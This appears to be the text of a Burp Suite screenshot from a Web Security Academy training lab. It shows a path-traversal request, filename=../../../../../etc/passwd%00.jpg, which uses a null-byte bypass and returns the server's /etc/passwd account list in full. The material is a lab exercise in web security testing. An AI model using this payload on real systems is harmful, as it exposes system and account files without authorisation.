 Burp Suite Community Edition v2024.4.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
8 × +
Send Cancel < > Target: https://0ae4001504fe85048292bf2000200073.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ae4001504fe85048292bf2000200073.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae4001504fe85048292bf2000200073.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3